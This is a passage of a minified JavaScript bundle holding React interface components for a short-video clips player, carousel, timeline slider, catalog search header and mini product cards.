j=(0,r.useCallback)((e=>{y(),u?.(e)}),[y,u]),S=(0,r.useCallback)((e=>{t&&f.current&&(e.shiftY<0&&f.current.scrollTop<f.current.scrollHeight-f.current.offsetHeight||e.shiftY>0&&f.current.scrollTop>0)&&e.originalEvent.stopPropagation()}),[t]),I=(0,r.useCallback)((e=>{f.current&&(g.current||e.deltaY>0&&f.current.scrollTop<f.current.scrollHeight-f.current.offsetHeight||e.deltaY<0&&f.current.scrollTop>0)&&(g.current=!0,e.stopPropagation())}),[]),N=(0,n.useDebouncedCallback)((()=>{g.current=!1}),50),w=(0,r.useCallback)((e=>{a&&(N(),I(e))}),[a,N,I]);return(0,o.jsx)("div",{style:{...b,maxHeight:e||"none"},"data-testid":"test-root",className:(0,i.classNames)(c.default.root,!v&&x&&c.default.rootMaskTop,k&&c.default.rootMaskBottom),children:(0,o.jsx)(s.CustomScrollView,{className:(0,i.classNames)(c.default.scrollView,m&&c.default.scrollViewNoScrollBar),overscrollBehavior:"none",onScroll:j,getRootRef:f,"data-testid":"test-scrollView",children:(0,o.jsx)(d.Touch,{useCapture:!0,onMove:S,onWheel:w,children:p})})})}},689900:(e,t,a)=>{a.d(t,{ClipPlayerContainer:()=>l});var o=a(474848),i=a(351118),n=a(604012);const r={contain:n.default.contain,cover:n.default.cover},l=({mode:e="contain",setContainer:t,hidden:a})=>(0,o.jsx)("div",{className:(0,i.classNames)(n.default.playerContainer,r[e],a&&n.default.playerContainerHidden),ref:t})},425072:(e,t,a)=>{a.d(t,{ClipIcons:()=>b,ClipRestricted:()=>j});var o=a(474848),i=a(257460),n=a(455548),r=a(40853),l=a(842321),s=a(589745),d=a(504117),c=a(764001),u=a(867227),m=a(387204),h=a(347820),v=a(339619),p=a(253937),f=a(723723),g=a(720836),x=a(285056),_=a(783856),k=a(822062),C=a(395480);const b=["lock_outline","hide_outline","recent_outline","delete_outline","do_not_disturb_outline","info_outline","cancel_circle_outline"],y={hide_outline_28:i.Icon28HideOutline,hide_outline_56:n.Icon56HideOutline,recent_outline_28:r.Icon28RecentOutline,recent_outline_56:l.Icon56RecentOutline,delete_outline_28:s.Icon28DeleteOutline,delete_outline_56:d.Icon56DeleteOutline,lock_outline_28:c.Icon28BlockOutline,lock_outline_56:u.Icon56BlockOutline,do_not_disturb_outline_28:c.Icon28BlockOutline,do_not_disturb_outline_56:u.Icon56BlockOutline,info_outline_28:m.Icon28InfoOutline,info_outline_56:h.Icon56InfoOutline,cancel_circle_outline_28:v.Icon28CancelCircleOutline,cancel_circle_outline_56:p.Icon56CancelCircleOutline},j=({icon:e,title:t,text:a,action:i,cover:n,size:r="s",...l})=>{const s=e?`${e}_${"l"===r?56:28}`:null,d=s?y[s]:"";return(0,o.jsx)(k.ClipCard,{...l,cover:n,mode:"cover",darkened:!0,children:(0,o.jsx)(_.Overlay,{centered:!0,className:C.default.overlay,children:(0,o.jsx)(g.Placeholder,{stretched:!0,"data-testid":e?`clips_restriction_${e}`:"clips_restriction_empty_icon",icon:d?(0,o.jsx)(d,{className:(0,f.getColorClass)(n?"color_icon_contrast":"color_icon_secondary")}):void 0,action:i,header:t&&(0,o.jsx)(x.Title,{level:"2",weight:"2",className:n?(0,f.getColorClass)("color_text_contrast"):void 0,children:t}),children:a&&(0,o.jsx)(x.Paragraph,{className:(0,f.getColorClass)(n?"color_text_contrast":"color_text_secondary"),children:a})})})})}},107996:(e,t,a)=>{a.d(t,{ClipTimeline:()=>p});var o=a(474848),i=a(351118),n=a(488826),r=a(516387),l=a(296540),s=a(220208),d=a(327147),c=a(526806),u=a(388291),m=a(963311),h=a(570780);const v={s:void 0,l:h.default.rootLarge},p=({className:e,currentTime:t,duration:a,onSeek:p,previewStyle:f,previewAriaLabel:g,withPreviewTime:x,onStartTouch:_,onEndTouch:k,size:C="s",onClick:b,...y})=>{const j=(0,l.useRef)(null),S=(0,l.useRef)(0),[I,N]=(0,l.useState)(!1),[w,A]=(0,l.useState)(0),[B,T]=(0,l.useState)(0);(0,n.useMountEffect)((()=>{T((0,c.getOffsetX)(j.current?.offsetWidth,t,a))})),(0,r.useSyncUpdateEffect)((()=>{I||T((0,c.getOffsetX)(j.current?.offsetWidth,t,a))}),[I,t,a]);return(0,o.jsxs)("div",{className:(0,i.classNames)(e,v[C],h.default.seekControlsTouch,I&&h.default.seekControlsTouchNoTransition),ref:j,role:"slider","aria-valuenow":Math.round(t),"aria-valuemin":0,"aria-valuemax":Math.round(a),tabIndex:0,onClick:e=>{if(e.stopPropagation(),j.current){const t=e.pageX-j.current.getBoundingClientRect().left,o=(0,m.getValueWithLimit)(t,j.current.offsetWidth);S.current=o;const i=(0,u.getProgressSeconds)(t,j.current.offsetWidth,a);T(o),A(Math.floor(i)),b?.(i)}},onKeyDown:e=>{switch(e.key){case"ArrowLeft":p(Math.max(t-1,0)),k?.();break;case"ArrowRight":p(Math.min(t+1,a)),k?.()}},...y,children:[I&&!!f&&(0,o.jsx)(d.Preview,{previewStyle:f,timeString:x?(0,i.formatDuration)(w):void 0,left:B,limit:j.current?.offsetWidth,"aria-label":g}),(0,o.jsx)("div",{className:(0,i.classNames)(h.default.timelineContainer,I&&h.default.timelineContainerActive),children:(0,o.jsxs)(s.Touch,{onStart:e=>{if(N(!0),null!==j.current){const t=e.startX-j.current.getBoundingClientRect().left,o=(0,m.getValueWithLimit)(t,j.current.offsetWidth);S.current=o;const i=(0,u.getProgressSeconds)(t,j.current.offsetWidth,a);T(o),A(Math.floor(i)),p(i)}_?.()},onEnd:()=>{N(!1),k?.()},onMove:e=>{const t=S.current+e.shiftX;if(null!==j.current){const e=(0,u.getProgressSeconds)(t,j.current.offsetWidth,a);T((0,m.getValueWithLimit)(t,j.current.offsetWidth)),A(Math.floor(e)),p(e)}},onBlur:()=>{N(!1)},children:[(0,o.jsx)("div",{className:h.default.pseudoContainer,children:(0,o.jsx)("div",{className:h.default.circleBig,style:{transform:`translateX(${B}px)`},children:(0,o.jsx)("div",{className:h.default.circle})})}),(0,o.jsx)("div",{className:h.default.circleBigOut,style:{transform:`translateX(${B}px)`},children:(0,o.jsx)("div",{className:h.default.circleOut})})]})})]})}},327147:(e,t,a)=>{a.d(t,{Preview:()=>l});var o=a(474848),i=a(285056),n=a(84601);const r=(e,t,a=1/0)=>{const o=e/2,i=a-e/2;return Math.min(Math.max(o,t??0),i)},l=({previewStyle:e,timeString:t,left:a,limit:l,...s})=>(0,o.jsxs)("div",{className:n.default.container,style:{left:r(parseInt(String(e.width)),a,l)},children:[(0,o.jsx)("div",{className:n.default.thumb,style:e,...s}),t&&(0,o.jsx)(i.Text,{className:n.default.text,children:t})]})},526806:(e,t,a)=>{a.d(t,{getOffsetX:()=>o});const o=(e=0,t,a)=>e*((a?Number((t/a*100).toFixed(5)):0)/100)},388291:(e,t,a)=>{a.d(t,{getProgressSeconds:()=>i});var o=a(963311);const i=(e,t,a)=>Math.min((0,o.getValueWithLimit)(e,t)/t,.9999)*a},963311:(e,t,a)=>{a.d(t,{getValueWithLimit:()=>o});const o=(e,t)=>Math.min(Math.max(e,0),t)},265032:(e,t,a)=>{a.d(t,{ClipsCarousel:()=>u});var o=a(474848),i=a(651220),n=a(351118),r=a(634444),l=a(296540),s=a(145090),d=a(682540),c=a(881920);const u=({activeItemIndex:e=0,calcItemSize:t,itemSize:a,getItemKey:u,items:m,renderItem:h,mode:v="vertical",onItemIndexChange:p,onMaxVisibleItemChange:f,overscan:g=10,itemsGap:x=0,startGap:_=!1,lastToStart:k=!1,interactionType:C="scroll",withSnapScroll:b=!0,snapScrollBlockRender:y=!0,swipeComponentRef:j,onSnapScrollIdle:S,itemsOffset:I})=>{const N="vertical"===v,w=(0,r.useStableCallback)(S??n.noop),A=(0,l.useCallback)((e=>t?t(e):{width:a.width,height:a.height}),[t,a?.width,a?.height]),B=(0,l.useMemo)((()=>t?{calcStepSize:e=>t(e)[N?"height":"width"]+x}:{stepSize:(N?a.height:a.width)+x}),[N,t,a?.width,a?.height,x]),T=(0,l.useCallback)((e=>B.calcStepSize?B.calcStepSize(e):B.stepSize),[B]),P=e=>p(e),R=(0,l.useRef)(null),M=(0,l.useRef)([]),L=(0,l.useCallback)((e=>k&&M.current.length&&T(0)===e.size&&e.index===M.current[M.current.length-1]?(R.current?.[N?"offsetHeight":"offsetWidth"]||e.size)-e.size:0),[N,k,T]),O=(0,l.useCallback)((e=>{const t="number"==typeof I?`${I}px`:I;return{width:N?A(e.index).width:e.size,height:N?e.size:A(e.index).height,transform:`translate${N?"Y":"X"}(${e.start}px) ${I?`translate${N?"X":"Y"}(${t})`:""}`,paddingBottom:L(e),paddingRight:L(e)}}),[N,L,I,A]),[z,F]=(0,l.useState)(!1),[H,E]=(0,l.useState)(!0),V=(0,l.useCallback)((e=>{if(b&&M.current.length&&e.count>=M.current.length&&(!y&&e.startIndex>0&&e.endIndex-e.startIndex==1||z))return M.current.filter((e=>!!m[e]));const t=Math.max(e.startIndex-e.overscan,0),a=Math.min(e.endIndex+e.overscan,e.count-1),o=[];for(let e=t;e<=a;e++)o.push(e);return M.current=o,o}),[y,z,m,b]),D=(0,i.useVirtualizer)({horizontal:!N,count:m.length,initialOffset:e*T(e),getScrollElement:()=>R.current,estimateSize:e=>T(e),overscan:g,getItemKey:e=>u?.(m[e],e)||e,rangeExtractor:V,onChange:e=>{b&&null!==e.scrollOffset&&(F(y&&Boolean(M.current.length)&&(M.current.includes(e.range?.endIndex||-1)&&e.scrollOffset%T(0)!=0||e.isScrolling)),E(!e.isScrolling&&e.scrollOffset%T(0)==0))}});(0,l.useEffect)((()=>{w(H)}),[H,w]);const W=D.getVirtualItems(),G=(0,o.jsx)("div",{className:c.default.root,style:{width:N?"100%":D.getTotalSize(),height:N?D.getTotalSize():"100%"},children:W.map((e=>(0,o.jsx)("div",{className:(0,n.classNames)(N?c.default.verticalItemWrapper:c.default.horizontalItemWrapper,_?c.default.startGapItemWrapper:void 0),style:O(e),"data-testid":`clips-carousel-${v}-item`,children:h(m[e.index],e.index)},e.key)))});return"scroll"===C?(0,o.jsx)(s.ScrollSnap,{"data-testid":"clipscarousel",currentStep:e,mode:v,onStepChange:P,swipeComponentRef:j,withSnapScroll:b,virtualParentRef:R,...B,children:G}):(0,o.jsx)(d.Swiper,{"data-testid":"clipscarousel",currentStep:e,stepsCount:m.length,mode:v,onStepChange:P,onMaxVisibleStepChange:e=>f?.(e),swipeComponentRef:j,withSnapScroll:b,virtualParentRef:R,...B,children:G})}},145090:(e,t,a)=>{a.d(t,{ScrollSnap:()=>c});var o=a(474848),i=a(351118),n=a(634444),r=a(296540),l=a(202031),s=a(752738),d=a(774430);const c=({mode:e,currentStep:t,calcStepSize:a,stepSize:c,onStepChange:u,swipeComponentRef:m,withSnapScroll:h,children:v,virtualParentRef:p,...f})=>{const{scrollValue:g,isScrolling:x,scrollTo:_}=(0,s.useScroll)(p,e),k=(0,r.useRef)(0),C=(0,r.useRef)(-1),b=h&&(0,l.isCSSSupported)("scroll-snap-stop:always"),y=(0,r.useCallback)((e=>a?(0,i.createArray)(e).reduce(((e,t)=>e+a(t)),0):e*c),[c,a]),j=(0,n.useStableCallback)(u),[S,I]=(0,r.useState)(!1),N=(0,r.useCallback)((e=>{I(!0),_(y(t+e),!0)}),[t,_,y]);return(0,r.useImperativeHandle)(m,(()=>({controlsHandler:N}))),(0,r.useEffect)((()=>{p.current&&!x&&k.current!==t&&(C.current=t,k.current=t)}),[t,x,p]),(0,r.useEffect)((()=>{if(C.current>0)return;let e=0;if(a){let t=0;for(;2*t+a(e)<=2*g;)t+=a(e),e++}else e=Math.floor((2*g-c)/(2*c))+1;k.current!==e&&(k.current=e,j(e))}),[g,j,c,a]),(0,r.useEffect)((()=>{x||(I(!1),C.current=-1)}),[x]),(0,o.jsx)("div",{ref:p,className:(0,i.classNames)("vertical"===e?d.default.rootVertical:d.default.rootHorizontal,(!b||S)&&d.default.rootSnapDisabled),...f,children:v})}},752738:(e,t,a)=>{a.d(t,{useScroll:()=>d});var o=a(351118),i=a(50790),n=a(634444),r=a(296540);const l=100,s=300;function d(e,t){const a=(0,i.useIsMounted)(),d=(0,r.useRef)(0),[c,u]=(0,r.useState)(0),[m,h]=(0,r.useState)(!1),v=(0,n.useStableCallback)(((a,o=!1)=>{a===d.current||m||(d.current=a,e.current?.scroll({top:"vertical"===t?a:0,left:"horizontal"===t?a:0,behavior:o?"smooth":"auto"}))})),p="vertical"===t?"scrollTop":"scrollLeft",f=(0,r.useCallback)((()=>{a()&&(h(!0),u(e.current?.[p]||0))}),[a,e,p]),g=(0,r.useCallback)((()=>{a()&&(d.current=e.current?.[p]||0,h(!1))}),[a,e,p]);return(0,r.useEffect)((()=>{const t=e.current;if(!t)return;const a=(0,o.throttle)(f,l),i=(0,o.debounce)(g,s),n=()=>{a(),i()};return t.addEventListener("scroll",n),()=>{t.removeEventListener("scroll",n)}}),[e,f,g]),{scrollValue:c,isScrolling:m,scrollTo:v}}},492606:(e,t,a)=>{a.d(t,{Shifter:()=>d});var o=a(474848),i=a(351118),n=a(634444),r=a(50790),l=a(296540),s=a(349906);const d=({children:e,className:t,mode:a,onShiftChange:d,shift:c,shiftSpeedPxMs:u,shiftTo:m,virtualParentRef:h})=>{const[v,p]=(0,l.useState)(!1),f=(0,l.useRef)(null),g=!v&&c!==m,x="vertical"===a,_=(0,n.useStableCallback)(d),k=(0,r.useIsMounted)();(0,l.useEffect)((()=>{if(!g)return void(f.current=null);const e=f.current||Date.now(),t=requestAnimationFrame((()=>{if(!k())return;const t=Date.now(),a=t-e,o=Math.max(a*u,1);_(m>c?Math.min(m,c+o):Math.max(m,c-o)),f.current=t}));return()=>{cancelAnimationFrame(t)}}),[g,k,u,m,c,_]);return(0,o.jsx)("div",{className:(0,i.classNames)(x?s.default.rootVertical:s.default.rootHorizontal,t),onTouchStart:()=>p(!0),onTouchEnd:()=>p(!1),onTouchCancel:()=>p(!1),style:{transform:`translate${x?"Y":"X"}(${c}px)`},ref:h,children:e})}},439334:(e,t,a)=>{a.d(t,{Swipe:()=>l});var o=a(474848),i=a(296540),n=a(220208),r=a(521749);const l=({children:e,mode:t,onEnd:a,onMove:l})=>{const s=(0,i.useRef)([]),d=({isSlideX:e,isSlideY:a})=>"horizontal"===t&&e||"vertical"===t&&a;return(0,o.jsx)(n.Touch,{onStart:e=>{s.current.push(e)},onMove:e=>{d(e)&&(s.current.length>2&&(s.current=(0,r.pruneEventsOlderThanExceptOne)(s.current,50)),l?.((0,r.makeSwipeEvent)(e,s.current,t)),s.current.push(e),e.originalEvent.preventDefault())},onEnd:e=>{d(e)&&a?.((0,r.makeSwipeEvent)(e,s.current,t)),s.current=[]},children:e})}},521749:(e,t,a)=>{function o(e,t){const a=Date.now()-t,o=e.findIndex((({duration:e,startT:t})=>t.getTime()+e>a));return e.slice(o)}function i(e,t){if(e.length<2)return 0;const a=e[0],o=e[e.length-1],i="horizontal"===t?o.shiftX-a.shiftX:o.shiftY-a.shiftY,n=o.duration-a.duration;return n>0?Math.abs(i/n):0}function n(e,t,a){const o="vertical"===a?"shiftY":"shiftX",n=t.length?t[t.length-1][o]:0,r=e[o];return{duration:e.duration,fullShift:r,shift:r-n,scalarInstantVelocity:i(t,a)}}a.d(t,{makeSwipeEvent:()=>n,pruneEventsOlderThanExceptOne:()=>o})},682540:(e,t,a)=>{a.d(t,{Swiper:()=>m});var o=a(474848),i=a(351118),n=a(634444),r=a(516387),l=a(296540),s=a(492606),d=a(439334),c=a(189259),u=a(344060);const m=({children:e,className:t,currentStep:a,stepsCount:m,mode:h,onStepChange:v,onMaxVisibleStepChange:p,calcStepSize:f,stepSize:g,virtualParentRef:x,..._})=>{const k=m-1,C=a<=0,b=a>=k,y=f?f(a-1):g,j=f?f(a):g,S=f?f(a+1):g,[I,N,w]=f?(0,c.calcShiftsToStepDynamic)(a,f):(0,c.calcShiftsToStepStatic)(a,g),[A,B]=(0,l.useState)(0),T=N+A,P=(0,n.useStableCallback)(v),R=(0,n.useStableCallback)(p??i.noop),[M,L]=(0,l.useState)(a),O=b?-10:-S,z=C?10:y;let F=N;M!==a&&(F=M<a?I:w);const H=T!==F;(0,r.useSyncUpdateEffect)((()=>{L(a)}),[a]),(0,l.useEffect)((()=>{a===M||H||(P(M),B(0))}),[a,M,H,P]);let E=a;if(A){const e=(0,c.clamp)(0,k,A>0?a-1:a+1),t=e>a?S:y,o=Math.abs(A/t),i=1-Math.abs(A/j);(o>.5||i<.5)&&(E=e)}(0,l.useEffect)((()=>{R(E)}),[E,R]);return(0,o.jsx)(s.Shifter,{className:t,mode:h,onShiftChange:e=>{B(e-N)},shift:T,shiftSpeedPxMs:j/150,shiftTo:F,virtualParentRef:x,..._,children:(0,o.jsx)("div",{className:"vertical"===h?u.default.rootVertical:u.default.rootHorizontal,children:(0,o.jsx)(d.Swipe,{mode:h,onMove:({shift:e})=>{B((0,c.clamp)(O,z,A+e))},onEnd:({scalarInstantVelocity:e,fullShift:t})=>{L(e>1?(0,c.clamp)(0,k,t>0?a-1:a+1):E)},children:e})})})}},189259:(e,t,a)=>{function o(e,t,a){return Math.max(Math.min(a,t),e)}function i(e,t){let a=0;for(let o=1;o<=e-1;o++)a+=t(o);const o=a+(e>0?t(e):0);return[-a,-o,-(o+t(e+1))]}function n(e,t){const a=t*e;return[-Math.max(0,a-t),-a,-(a+t)]}a.d(t,{calcShiftsToStepDynamic:()=>i,calcShiftsToStepStatic:()=>n,clamp:()=>o})},117564:(e,t,a)=>{a.d(t,{CatalogHeader:()=>c});var o=a(474848),i=a(351118),n=a(97643),r=a(571715),l=a(709947),s=a(94263),d=a(13860);const c=({before:e,after:t,bottom:a,children:n,onSearchClear:c,input:u,loading:m,hasClearButtonShown:h,padding:v="m",noGap:p,clearSearchLabel:f})=>(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)("div",{className:(0,i.classNames)(d.default.catalogHeader,!p&&d.default.catalogHeaderWithMargin),children:[(0,o.jsx)(r.HeaderContainer,{padding:v,before:e,after:t,input:(0,o.jsx)(l.HeaderSearchInput,{...u}),children:(0,o.jsx)(s.HeaderSearchStatus,{clearLabel:f,loading:m,onClearSearch:c,hasClearButtonShown:h})}),!!a&&(0,o.jsx)("div",{className:d.default.bottomRow,children:a})]}),n]});c.Fixed=n.FixedHeader},27469:(e,t,a)=>{a.d(t,{CatalogHeaderSkeleton:()=>s});var o=a(474848),i=a(172656),n=a(194528),r=a(63108),l=a(571715);const s=()=>(0,o.jsx)(i.Group,{children:(0,o.jsx)(l.HeaderContainer,{padding:"none",before:(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Spacing,{size:12,mode:"vertical"}),(0,o.jsx)(r.Skeleton,{width:16,height:16,circle:!0}),(0,o.jsx)(n.Spacing,{size:6,mode:"vertical"}),(0,o.jsx)(r.Skeleton,{width:55,height:12}),(0,o.jsx)(n.Spacing,{size:12,mode:"vertical"})]}),input:(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Spacing,{size:12,mode:"vertical"}),(0,o.jsx)(r.Skeleton,{width:16,height:16,circle:!0}),(0,o.jsx)(n.Spacing,{size:10,mode:"vertical"}),(0,o.jsx)(r.Skeleton,{width:115,height:12}),(0,o.jsx)(n.Spacing,{size:12,mode:"vertical"})]}),after:(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Spacing,{size:12,mode:"vertical"}),(0,o.jsx)(r.Skeleton,{width:16,height:16,circle:!0}),(0,o.jsx)(n.Spacing,{size:6,mode:"vertical"}),(0,o.jsx)(r.Skeleton,{width:60,height:14}),(0,o.jsx)(n.Spacing,{size:12,mode:"vertical"})]})})})},97643:(e,t,a)=>{a.d(t,{FixedHeader:()=>u});var o=a(474848),i=a(351118),n=a(582192),r=a(709947),l=a(94263),s=a(295041);const d={default:void 0,large:s.default.containerLarge},c={default:void 0,large:s.default.separatorLarge},u=({before:e,after:t,input:a,loading:u,onSearchClear:m,hasClearButtonShown:h,hasBorder:v,className:p,width:f="100%",top:g="0",mode:x="default",clearSearchLabel:_,...k})=>(0,o.jsxs)("div",{className:(0,i.classNames)(s.default.container,d[x],v&&s.default.containerBordered,p),style:p?void 0:{width:f,top:g},...k,children:[!!e&&(0,o.jsxs)(o.Fragment,{children:[e,(0,o.jsx)(n.Separator,{className:c[x],direction:"vertical"})]}),(0,o.jsxs)("div",{className:s.default.inputWrapper,children:[a&&(0,o.jsx)(r.HeaderSearchInput,{...a}),a&&(0,o.jsx)(l.HeaderSearchStatus,{clearLabel:_,loading:u,onClearSearch:m,hasClearButtonShown:h}),!!t&&(0,o.jsxs)(o.Fragment,{children:[a&&(0,o.jsx)(n.Separator,{className:c[x],direction:"vertical"}),t]})]})]})},571715:(e,t,a)=>{a.d(t,{HeaderContainer:()=>s});var o=a(474848),i=a(351118),n=a(582192),r=a(457241);const l={none:void 0,m:r.default.rowPaddingM},s=({before:e,after:t,children:a,input:s,padding:d="m"})=>(0,o.jsxs)("div",{className:(0,i.classNames)(r.default.row,l[d]),children:[!!e&&(0,o.jsxs)("div",{className:r.default.left,children:[e,(0,o.jsx)(n.Separator,{direction:"vertical"})]}),(0,o.jsxs)("div",{className:r.default.search,children:[(0,o.jsx)("div",{className:r.default.inputWrapper,children:s}),a,!!t&&(0,o.jsxs)("div",{className:r.default.right,children:[(0,o.jsx)(n.Separator,{direction:"vertical"}),t]})]})]})},709947:(e,t,a)=>{a.d(t,{HeaderSearchInput:()=>r});var o=a(474848),i=a(747748),n=a(742033);const r=({getRootRef:e,mode:t="default",onInput:a,placeholder:r,onKeyPress:l,handleOnClick:s,value:d,...c})=>{const u="default"===t;return(0,o.jsxs)("div",{className:n.default.inputWrapper,children:[(0,o.jsx)(i.Icon16SearchOutline,{className:n.default.icon}),(0,o.jsx)("input",{className:n.default.headerInput,ref:e,placeholder:r,onInput:a,onKeyPress:l,value:d,autoFocus:u,onClick:s,...c})]})}},94263:(e,t,a)=>{a.d(t,{HeaderSearchStatus:()=>s});var o=a(474848),i=a(224173),n=a(700272),r=a(271036),l=a(849605);const s=({onClearSearch:e,loading:t,hasClearButtonShown:a,clearLabel:s})=>(0,o.jsx)("div",{className:l.default.headerSearchStatus,children:a&&(0,o.jsx)("div",{className:l.default.button,"aria-live":"polite","aria-busy":t,children:t?(0,o.jsx)(n.Spinner,{size:"small"}):(0,o.jsx)(r.IconButton,{label:s,className:l.default.buttonItem,tabIndex:0,onClick:e,noPadding:!0,hasHover:!1,hasActive:!1,children:(0,o.jsx)(i.Icon16Cancel,{})})})})},931004:(e,t,a)=>{a.d(t,{CategoryTabItem:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(293116),l=a(285056),s=a(412888),d=a(754260);const c=({size:e="m",title:t,href:a,onClick:c,iconSrc:u,className:m})=>{const h="s"===e?44:48;return(0,o.jsxs)(n.Tappable,{activeMode:"opacity",hoverMode:"opacity",className:(0,i.classNames)(d.default.tab,"s"===e&&d.default.tabSmall,m),href:a,onClick:c,children:[(0,o.jsx)(r.Image,{alt:"",src:u,size:h,borderRadius:"l",noBorder:!0}),(0,o.jsx)(s.TextClamp,{Component:l.Caption,className:d.default.title,level:"2",lines:1,children:t})]})}},365038:(e,t,a)=>{a.d(t,{DateButton:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(285056),l=a(76154);const s=({date:e,weekDaysShort:t,bookable:a,...s})=>{const d=e.getDay(),c=[0,6].includes(d);return(0,o.jsxs)(n.Tappable,{hasHover:!1,"data-testid":"datebutton",activeMode:l.default.dateButtonActive,className:(0,i.classNames)(l.default.dateButton,a&&(c?l.default.dateButtonBookableWeekend:l.default.dateButtonBookable)),...s,children:[(0,o.jsx)(r.Footnote,{"data-testid":"datebutton-weekday",children:t[d].toLowerCase()}),(0,o.jsx)(r.Paragraph,{"data-testid":"datebutton-date",children:String(e.getDate()).padStart(2,"0")})]})}},417184:(e,t,a)=>{a.d(t,{EcommHeaderLayout:()=>l});var o=a(474848),i=a(303800),n=a(582192),r=a(772032);const l=({children:e,before:t,after:a})=>(0,o.jsxs)(i.Div,{mode:"horizontal",spacing:8,className:r.default.container,"data-testid":"ecomm-header-layout",children:[t?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("div",{className:r.default.before,children:t}),(0,o.jsx)(n.Separator,{direction:"vertical"})]}):null,(0,o.jsx)("div",{className:r.default.main,children:e}),a?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Separator,{direction:"vertical"}),(0,o.jsx)("div",{className:r.default.after,children:a})]}):null]})},552860:(e,t,a)=>{a.d(t,{MiniProductCard:()=>f});var o=a(474848),i=a(351118),n=a(631105),r=a(688573),l=a(629971),s=a(180501),d=a(978507),c=a(35894),u=a(151991),m=a(537821),h=a(693713),v=a(23839),p=a(866308);const f=Object.assign((({getRootRef:e,photo:t,price:a,title:n,ownerName:r,rating:l,action:s,contextMenu:d,className:c})=>(0,o.jsxs)("div",{"data-testid":"miniproductcard",ref:e,className:(0,i.classNames)(p.default.root,c),children:[t,(0,o.jsxs)("div",{"data-testid":"miniproductcard-description",className:p.default.description,children:[(0,o.jsxs)("div",{className:p.default.contextMenu,children:[a,d]}),n,r,l]}),s]})),{Photo:u.MiniProductCardPhoto,Price:m.MiniProductCardPrice,Title:v.MiniProductCardTitle,Badge:c.MiniProductCardBadge,Button:n.MiniProductCardButton,Rating:h.MiniProductCardRating,OwnerName:d.MiniProductCardOwnerName,DismissButton:l.MiniProductCardDismissButton,FavoriteButton:s.MiniProductCardFavoriteButton,ContextMenuIcon:r.MiniProductCardContextMenuIcon})},631105:(e,t,a)=>{a.d(t,{MiniProductCardButton:()=>l});var o=a(474848),i=a(790356),n=a(454154);const r={in_cart:{appearance:"positive",mode:"primary"},similar:{appearance:"accent",mode:"outline"},to_cart:{appearance:"accent",mode:"primary"},write:{appearance:"accent",mode:"primary"},call:{appearance:"accent",mode:"primary"},to_shop:{appearance:"accent",mode:"primary",before:(0,o.jsx)(i.Icon16LinkOutline,{})}},l=({mode:e,...t})=>(0,o.jsx)(n.Button,{...t,"data-testid":"market_product_card_cta_button",...r[e],stretched:!0})},688573:(e,t,a)=>{a.d(t,{MiniProductCardContextMenuIcon:()=>d});var o=a(474848),i=a(483619),n=a(351118),r=a(896412),l=a(220208),s=a(877935);const d=({"aria-label":e,className:t,onClick:a,...d})=>(0,o.jsx)(l.Tappable,{"aria-label":e,className:(0,n.classNames)(s.default.root,t),onClick:e=>{a&&((0,r.cancelEvent)(e),a(e))},hasActive:!1,hoverMode:"opacity",...d,children:(0,o.jsx)(i.Icon16MoreVertical,{})})},629971:(e,t,a)=>{a.d(t,{MiniProductCardDismissButton:()=>r});var o=a(474848),i=a(923444),n=a(686813);const r=e=>(0,o.jsx)(n.MiniProductCardOverlayIconButton,{...e,children:(0,o.jsx)(i.Icon24DismissDark,{})})},180501:(e,t,a)=>{a.d(t,{MiniProductCardFavoriteButton:()=>s});var o=a(474848),i=a(11450),n=a(142413),r=a(686813),l=a(813591);const s=({mode:e,...t})=>(0,o.jsx)(r.MiniProductCardOverlayIconButton,{...t,testId:"filled"===e?"market_product_card_tooltip_checked":"market_product_card_tooltip_not_checked",children:"filled"===e?(0,o.jsx)(i.RasterIcon48BookmarkShadowMedium,{"data-testid":"miniproductcard-fave-button-checked",className:l.default.icon}):(0,o.jsx)(n.RasterIcon48BookmarkOutlineShadowMedium,{"data-testid":"miniproductcard-fave-button-not-checked",className:l.default.icon})})},686813:(e,t,a)=>{a.d(t,{MiniProductCardOverlayIconButton:()=>s});var o=a(474848),i=a(896412),n=a(271036),r=a(578392),l=a(325237);const s=({ariaLabel:e,tooltipText:t,disabled:a,onClick:s,children:d,testId:c})=>{const u=(0,o.jsx)(n.IconButton,{"data-testid":"overlayiconbutton",label:e,className:l.default.root,hasActive:!1,hoverMode:l.default.rootHovered,onClick:e=>{(0,i.cancelEvent)(e),s(e)},disabled:a,children:d});return a?u:(0,o.jsx)(r.TextTooltip,{hideWhenReferenceHidden:!0,"data-testid":c||"market_product_card_tooltip",className:l.default.tooltip,appearance:"black",text:t,offsetByMainAxis:-5,placement:"top-end",offsetByCrossAxis:20,hidden:!Boolean(t),enableInteractive:!0,children:u})}},978507:(e,t,a)=>{a.d(t,{MiniProductCardOwnerName:()=>s});var o=a(474848),i=a(351118),n=a(612196),r=a(699032),l=a(73697);const s=({children:e,src:t,disabled:a,href:s,onClick:d,className:c,verified:u,verifiedAriaLabel:m,verifiedHref:h,verifiedTooltip:v,target:p})=>(0,o.jsxs)(r.VerifiedLabel,{"data-testid":"miniproductcard-ownername",iconLabel:m||"",className:(0,i.classNames)(l.default.root,a&&l.default.rootDisabled,c),href:s,mode:"tertiary",title:e,target:p,noIcon:!u,iconHref:h,iconTarget:"_blank",tooltip:{maxWidth:242,...v},onClick:d,children:[t&&(0,o.jsx)("div",{className:l.default.avatar,children:(0,o.jsx)(n.Avatar,{"data-testid":"miniproductcard-ownername-avatar",size:16,src:t,alt:""})}),e]})},35894:(e,t,a)=>{a.d(t,{MiniProductCardBadge:()=>m});var o=a(474848),i=a(351118),n=a(852350),r=a(336150),l=a(220208),s=a(412888),d=a(53650);const c={new:"accent-blue",status:"overlay",custom:"accent-purple",discount:"accent-red",ozon:"accent-blue"},u={ozon:d.default.rootOzon,new:void 0,custom:void 0,status:void 0,discount:void 